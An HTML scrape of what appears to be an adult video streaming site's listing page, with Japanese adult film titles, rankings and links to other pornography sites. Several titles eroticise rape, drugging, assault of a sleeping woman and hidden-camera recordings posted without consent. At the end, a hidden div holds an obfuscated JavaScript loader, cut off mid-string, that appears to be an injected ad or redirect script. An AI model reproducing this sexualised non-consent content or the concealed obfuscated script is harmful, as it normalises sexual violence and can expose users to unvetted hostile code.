			<p>HMN-741 逆NTR 私をいじめてた女達の最愛の人を目の前で乳首開発チ○ポがバカになるまで中出しを奪ってやる</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/297038-1-1/" title="HMN-747 五日市芽依と相性抜群！！恋人みたいないちゃ甘SEXで癒しヌく極上中出し体験 性癖マッチング風俗ランド">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260118-1/87dcba17ac57bae0edf035f0b1b9eb1b.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>HMN-747 五日市芽依と相性抜群！！恋人みたいないちゃ甘SEXで癒しヌく極上中出し体験 性癖マッチング風俗ランド</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296952-1-1/" title="GVH-786 映画撮影で寝取られてしまった最愛の妻。 鈴木真夕">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260115-1/eb89c5f1a92609e0654d315e6de3f956.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>GVH-786 映画撮影で寝取られてしまった最愛の妻。 鈴木真夕</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296809-1-1/" title="FNS-157 FNS-157 新人ナイショでAVに出ちゃった欲求不満のFカップグラビアアイドル篠宮るいAVDEBUT">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260110-1/fcdd92f032086ecc2bb5449d1df5fd3b.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FNS-157 FNS-157 新人ナイショでAVに出ちゃった欲求不満のFカップグラビアアイドル篠宮るいAVDEBUT</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/192996-1-1/" title="ALDN-200 舐め好き親父と欲求不満な嫁">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260121-16/cdbe535e3f827454d28e64828e5612e5.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>ALDN-200 舐め好き親父と欲求不満な嫁</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2023</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/188429-1-1/" title="SONE-101 寝たふりをしたままあなたの弟に何度も挿れられてること、あなたは知らないでしょう？ miru">
     		<div class="play_vlist_thumb lazyload" data-original="https://imgaskcdn.com/20240406/9qSMhUCo/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SONE-101 寝たふりをしたままあなたの弟に何度も挿れられてること、あなたは知らないでしょう？ miru</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2024</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/293190-1-1/" title="MIDA-225 ゴミ部屋に住む引きこもりコドおじが自立支援してくれるボランティア女子大生に恋をした…告白·拒否">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20250827-1/a701a9f51862e1aec947a2d7f277269c.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>MIDA-225 ゴミ部屋に住む引きこもりコドおじが自立支援してくれるボランティア女子大生に恋をした…告白·拒否</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2025</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/195022-1-1/" title="FLAV-313 HYPER FETISH ハイレグいやらしクィーン">
     		<div class="play_vlist_thumb lazyload" data-original="https://imgaskcdn.com/20230120/ND4pLynU/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FLAV-313 HYPER FETISH ハイレグいやらしクィーン</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2023</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/293606-1-1/" title="REAL-912 会社の地味子をみんなで●す。豊満アクメ遊戯。昼休みに官能小説を読んでいた経理の女をマワしたら思">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20250912-1/e4bb6beb6d2d849ff35d29e5c2a50754.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>REAL-912 会社の地味子をみんなで●す。豊満アクメ遊戯。昼休みに官能小説を読んでいた経理の女をマワしたら思</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2025</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/188843-1-1/" title="SONE-071 ナースコールはチ·ク·ビ·ナ·メのサイン 何度も射精させてくれる舐めずりペロペロ痴女ナース">
     		<div class="play_vlist_thumb lazyload" data-original="https://imgaskcdn.com/20240316/2k5BFWNp/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SONE-071 ナースコールはチ·ク·ビ·ナ·メのサイン 何度も射精させてくれる舐めずりペロペロ痴女ナース</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2024</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/194411-1-1/" title="YNGC-003 人気GALモデルが彼氏に内緒で始めた「やばい」マッサージサロン 逢見リカ·早乙女らぶ">
     		<div class="play_vlist_thumb lazyload" data-original="https://imgaskcdn.com/20230507/NSAPB94q/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>YNGC-003 人気GALモデルが彼氏に内緒で始めた「やばい」マッサージサロン 逢見リカ·早乙女らぶ</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2023</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/206992-1-1/" title="DASS-463 あざとスケベな家庭教師の万乳引力にまんまと釣られたボク。">
     		<div class="play_vlist_thumb lazyload" data-original="https://wdeab01.com/20240811/vBh4Q2AZ/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>DASS-463 あざとスケベな家庭教師の万乳引力にまんまと釣られたボク。</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2024</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
			    </div>
			</div>
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
								<ul class="vodlist vodlist_sm list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/vodplay/194161-1-1/" title="ADN-468 幼馴染の女の子が思い出作りをしたいからと婚約中の僕に迫ってきた話" data-original="/upload/vod/20260122-6/9b33aee2f373abe6648e1a9e605a0886.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/194161-1-1/" title="ADN-468 幼馴染の女の子が思い出作りをしたいからと婚約中の僕に迫ってきた話">ADN-468 幼馴染の女の子が思い出作りをしたいからと婚約中の僕に迫ってきた話</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/vodplay/194160-1-1/" title="ADN-467 「あなたが浮気するなら、私もするわ」 ビデオ通話で浮気相手とのセックスを旦那に見せつける人妻" data-original="/upload/vod/20260122-6/350a8b1704c46cae8572e97f61a5be48.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/194160-1-1/" title="ADN-467 「あなたが浮気するなら、私もするわ」 ビデオ通話で浮気相手とのセックスを旦那に見せつける人妻">ADN-467 「あなたが浮気するなら、私もするわ」 ビデオ通話で浮気相手とのセックスを旦那に見せつける人妻</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/vodplay/195854-1-1/" title="KKJ-106 本気（マジ）口説き ナンパ→連れ込み→SEX盗撮→無断で投稿 イケメン軟派師の即パコ動画 35" data-original="/upload/vod/20260122-4/4d73bbc4b136faafb3d0f95639ba16cd.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195854-1-1/" title="KKJ-106 本気（マジ）口説き ナンパ→連れ込み→SEX盗撮→無断で投稿 イケメン軟派師の即パコ動画 35">KKJ-106 本気（マジ）口説き ナンパ→連れ込み→SEX盗撮→無断で投稿 イケメン軟派師の即パコ動画 35</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/vodplay/195833-1-1/" title="IQQQ-14 声が出せない絶頂授業で10倍濡れる人妻教師 里崎愛佳" data-original="/upload/vod/20260122-4/8add16756b3743c39fd589a21b324015.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195833-1-1/" title="IQQQ-14 声が出せない絶頂授業で10倍濡れる人妻教師 里崎愛佳">IQQQ-14 声が出せない絶頂授業で10倍濡れる人妻教師 里崎愛佳</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/vodplay/195836-1-1/" title="JUL-049 色白スレンダーな弟の嫁を言いなりにしています。中出しをしても彼女は私に無関心です―。 奏音かのん" data-original="/upload/vod/20260122-4/53b00d2a8b8bb38e40e0ec087136e1d3.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195836-1-1/" title="JUL-049 色白スレンダーな弟の嫁を言いなりにしています。中出しをしても彼女は私に無関心です―。 奏音かのん">JUL-049 色白スレンダーな弟の嫁を言いなりにしています。中出しをしても彼女は私に無関心です―。 奏音かのん</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/vodplay/195863-1-1/" title="MEKO-149 ヌードデッサンモデルの高額アルバイトでやってきた人妻さんに男根挿入して種付けSEXするビデオ06" data-original="/upload/vod/20260122-4/6af39a0f8fa5e43365c84b5ff466fca1.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195863-1-1/" title="MEKO-149 ヌードデッサンモデルの高額アルバイトでやってきた人妻さんに男根挿入して種付けSEXするビデオ06">MEKO-149 ヌードデッサンモデルの高額アルバイトでやってきた人妻さんに男根挿入して種付けSEXするビデオ06</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/vodplay/196517-1-1/" title="JUL-078 暴風雨 息子の嫁と二人だけの夜 八神さおり" data-original="/upload/vod/20260122-4/f60394a923a0b901e749d96f5f880bac.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/196517-1-1/" title="JUL-078 暴風雨 息子の嫁と二人だけの夜 八神さおり">JUL-078 暴風雨 息子の嫁と二人だけの夜 八神さおり</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/vodplay/195851-1-1/" title="JUL-087 今夜、僕は童貞を捨てられるかもしれない―。 澤村レイコ" data-original="/upload/vod/20260122-4/814c62ffa32ca752d58f9d2f7d1b217d.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195851-1-1/" title="JUL-087 今夜、僕は童貞を捨てられるかもしれない―。 澤村レイコ">JUL-087 今夜、僕は童貞を捨てられるかもしれない―。 澤村レイコ</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_9">
	<a class="vodlist_thumb lazyload" href="/vodplay/195869-1-1/" title="MEKO-153 ヌードデッサンモデルの高額アルバイトでやってきた人妻さんに男根挿入して種付けSEXするビデオ08" data-original="/upload/vod/20260122-4/9f586d10dd7be289e391402d49e6daac.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195869-1-1/" title="MEKO-153 ヌードデッサンモデルの高額アルバイトでやってきた人妻さんに男根挿入して種付けSEXするビデオ08">MEKO-153 ヌードデッサンモデルの高額アルバイトでやってきた人妻さんに男根挿入して種付けSEXするビデオ08</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_10">
	<a class="vodlist_thumb lazyload" href="/vodplay/196610-1-1/" title="MEYD-556 鍵を落とす人妻 永井マリア" data-original="/upload/vod/20260122-4/77cb162adb75ed705fb7c84aaadcf9d0.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/196610-1-1/" title="MEYD-556 鍵を落とす人妻 永井マリア">MEYD-556 鍵を落とす人妻 永井マリア</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_11">
	<a class="vodlist_thumb lazyload" href="/vodplay/195900-1-1/" title="WANZ-911 被討厭的義父夜襲 今井夏帆" data-original="/upload/vod/20260122-4/64740b0b389d308a9b9ac19c94c21465.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195900-1-1/" title="WANZ-911 被討厭的義父夜襲 今井夏帆">WANZ-911 被討厭的義父夜襲 今井夏帆</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_12">
	<a class="vodlist_thumb lazyload" href="/vodplay/195830-1-1/" title="JUL-040 レジェンド美熟女！！人生初の黒人解禁！！ 黒人に溺れた人妻 ～逞しい青年（ブライアン）が隣に引っ越してきて…。～ 瞳リョウ" data-original="/upload/vod/20260122-4/e76eac2a5119f9eb7da8bf70cfbf77ec.jpg">					
		<span class="play hidden_xs"></span>
		<!--
        		<span class="pic_text text_right">第1集</span>
		 -->
		

	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/195830-1-1/" title="JUL-040 レジェンド美熟女！！人生初の黒人解禁！！ 黒人に溺れた人妻 ～逞しい青年（ブライアン）が隣に引っ越してきて…。～ 瞳リョウ">JUL-040 レジェンド美熟女！！人生初の黒人解禁！！ 黒人に溺れた人妻 ～逞しい青年（ブライアン）が隣に引っ越してきて…。～ 瞳リョウ</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
				</ul>
							</div>
            <div class="link_row">
	<div class="pannel clearfix">
		<div class="pannel_head clearfix">
			<h3 class="title">友情連結</h3>	
		</div>
		<!--		<ul class="link_text list_scroll clearfix"> -->
		<ul class="link_text clearfix">
						<li><a class="text_muted" href="https://xo.5xoavxo.com/坝淀皋飏?r=xxgirls" title="XXOO" target="_blank">XXOO</a>
					</li>
						<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.amxdh7.xyz/" title="爱明星导航" target="_blank">爱明星导航</a>
					</li>
						<li><a class="text_muted" href="https://dbf.aznmcua.com/?chan=xxn" title="91国产情色网" target="_blank">91国产情色网</a>
					</li>
						<li><a class="text_muted" href="https://xn--j1v3-8k-dk2mq61sz6o.cc/hei/?long=hei_new79" title="中文黑料网" target="_blank">中文黑料网</a>
					</li>
						<li><a class="text_muted" href="https://hbvgj.top/" title="萌酱导航" target="_blank">萌酱导航</a>
					</li>
						<li><a class="text_muted" href="https://www.ynzzg.cc" title="欲女自助馆" target="_blank">欲女自助馆</a>
					</li>
						<li><a class="text_muted" href="https://www.jddh1.buzz/" title="精东导航" target="_blank">精东导航</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.008xdh5.xyz/" title="008福利导航" target="_blank">008福利导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a>
					</li>
						<li><a class="text_muted" href="https://biglist.club?r=HgdBSS" title="文尼导航" target="_blank">文尼导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.xbooks1.pro/小說/" title="淫淫小说" target="_blank">淫淫小说</a>
					</li>
					</ul>
	</div>
</div>        </div>
        <div class="right_row pa_left fr hidden_xs hidden_mi">
            	<div class="pannel clearfix">
		<div id="1002" class="ads right_ads">
					</div>
	</div>
   
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank/">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">有碼3周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="MIMK-138 入り浸りギャルにま○こ使わせて貰う話 実写版 同人売上15万部突破！FANZA同人ランキング3" href="/vodplay/190904-1-1/">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="https://imgaskcdn.com/20231206/Opo4zmn9/1.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
111              </span>
              <h4 class="title">MIMK-138 入り浸りギャルにま○こ使わせて貰う話 実写版 同人売上15万部突破！FANZA同人ランキング3</h4>	
         </div>
         	     <p class="vodlist_sub">2023&nbsp;/&nbsp;未知&nbsp;/&nbsp;日本有码</p>
	     <p><span class="vodlist_sub">状态：第1集</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/vodplay/297074-1-1/" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;95</span>HMN-770 6時間ぶっ通しイカせ無抵抗状態の五日市芽依に追撃中出しFUCK 宙に浮くほど仰け反りお漏らしオーガズム</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/297077-1-1/" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;62</span>HMN-780 BITCH MELTDOWN 早朝、路上で寝る女の子たち 渋●区円●町クラブ帰り泥●娘編</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/297043-1-1/" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;58</span>HMN-741 逆NTR 私をいじめてた女達の最愛の人を目の前で乳首開発チ○ポがバカになるまで中出しを奪ってやる</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/297078-1-1/" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;56</span>HMN-764 M男家族に嫁いだ巨乳人妻。女王様と再婚したら1分1秒たりとも余すことなく射精管理される日常。 宍戸里帆</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/297048-1-1/" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;50</span>HJMO-697 ベトベト媚薬ローションマッサージ体験！ 極小ビキニ赤面人妻さんのオッパイ＆乳首を粘着こねくり！</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/297101-1-1/" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;47</span>HOMA-158 猟奇的な性欲の隣人妻 美咲かんな</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/205033-1-1/" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;45</span>SUWK-007 関西弁 炎上上等 下ネタOK 不適切発言で契約解除されたゲーム配信者を自宅特定凸レ×プしました。</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/297073-1-1/" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;43</span>HMN-767 実録 淫れたアイドルたちの性事情 知らない方が、きっと幸せだった地下アイドルTO（トップオタ）と</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/297072-1-1/" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;43</span>HMN-778 風俗店長の特権 趣味講習 夏休みにお小遣い稼ぎをしようと体入希望の女子大生2人組（風俗未経験）を</a>
                    </li>
            </ul>
</div>        </div>
    </div>
       	<script>
        </script>
    <script type="text/javascript">var w=$(window).width();if(w<820){$(".player_video.embed-responsive").css("padding-bottom","56.25%");$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}else{$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}</script>
    <!--统计数据-->
    <span class="mac_hits hits hide" data-mid="1" data-id="205273" data-type="hits"></span>
    <span class="hl_history hide" data-name="MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01" data-link="/vodplay/205273-1-1/" data-pic="https://wdeab01.com/20240710/LTLe29WE/1.jpg" data-part="第1集"></span>
    <span style="display: none" class="mac_hits hits" data-mid="1" data-id="205273" "="" data-type="hits"></span>
	<span style="display: none" class="mac_hits hits_day" data-mid="1" data-id="205273" "="" data-type="hits_day"></span>
	<span style="display: none" class="mac_hits hits_week" data-mid="1" data-id="205273" "="" data-type="hits_week"></span>
	<span style="display: none" class="mac_hits hits_month" data-mid="1" data-id="205273" "="" data-type="hits_month"></span>
    <span style="display:none" class="mac_ulog_set" data-type="4" data-mid="1" data-id="205273" data-sid="1" data-nid="1"></span>
	<div class="foot  clearfix">
	<div class="container">
		<ul class="extra clearfix">
			<li id="backtop-ico">
				<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
			</li>
			<!--			<li>
				<a id="aTrans" href="#" class="m_ico" title="以简体中文查看内容" style="font-weight: bold;">简</a>
</li> -->
	
						<li>
			<a id="black" class="mycolor hide" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
			<a id="white" class="mycolor " href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
			 </li>
			 			<li class="hidden_xs">
				<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
				<div class="sideslip">
					<div class="cans"></div>
					<div class="col_pd">
					  <p class="qrcode"></p>
					  <p class="text_center">扫码用手机访问</p>
					</div>
				</div>
			</li>
		</ul>
		<div class="fo_t">
			<p>本站只提供WEB頁面服務，本站不存儲、不製作任何視頻，不承擔任何由於內容的合法性及健康性所引起的爭議和法律責任。</p><p>若本站收錄內容侵犯了您的權益，請附說明聯繫郵箱，本站將第一時間處理。</p>
<p>任何廣告、合作歡迎留言洽詢 <font size="3">Telgram: <a href="http://t.me/clare_new"><span style="color:orange">@clare_new</font></span></a><p>			<p>&copy;&nbsp;2026&nbsp;cf9.xxgirls8.vip&nbsp;&nbsp;E-Mail：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="047c7c636d766877726d74446369656d682a676b69">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hide"><!-- Matomo -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://mo.xxgirls.vip/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://mo.xxgirls.vip/matomo.php?idsite=2&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5EYD4LC9F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5EYD4LC9F');
</script>
</span></p>
		</div>						
		<div class="map_nav">
			<a href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="split_line"></span>
			<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="split_line"></span>
			<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</div>
	</div>
				<div id="bottom_ads" class="hl_bottom_ads">
			<div style="display: none !important;">!function(){function a(a){var _idx="a5irns43ax";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF 